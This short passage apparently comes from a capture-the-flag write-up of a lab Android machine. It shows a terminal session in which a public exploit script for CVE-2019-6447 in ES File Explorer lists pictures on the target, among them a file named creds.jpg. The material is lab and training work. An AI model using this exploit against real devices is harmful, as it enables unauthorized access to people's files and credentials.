 [royel@parrot]-[~/Desktop/explore]
$python3 explorer-exploit.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)